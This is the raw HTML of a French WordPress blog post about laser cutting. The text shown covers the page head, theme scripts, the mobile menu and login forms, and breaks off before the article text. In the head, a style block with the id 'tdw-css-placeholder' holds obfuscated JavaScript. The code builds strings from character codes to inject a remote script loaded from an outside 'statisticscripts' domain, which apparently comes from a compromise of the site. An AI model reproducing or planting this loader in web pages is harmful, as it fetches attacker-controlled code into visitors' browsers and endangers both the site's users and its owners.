

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/les-technologies-de-demain-decouvrez-la-decoupe-laser/
body_size: 21630
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Les technologies de demain : découvrez la découpe laser | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/3436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/les-technologies-de-demain-decouvrez-la-decoupe-laser/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=3436' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fles-technologies-de-demain-decouvrez-la-decoupe-laser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fles-technologies-de-demain-decouvrez-la-decoupe-laser%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="6bc266e9d6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/technologie/",
                    "name": "Technologie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/les-technologies-de-demain-decouvrez-la-decoupe-laser/",
                    "name": "Les technologies de demain : découvrez la découpe laser"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-3436 single-format-standard td-standard-pack les-technologies-de-demain-decouvrez-la-decoupe-laser global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
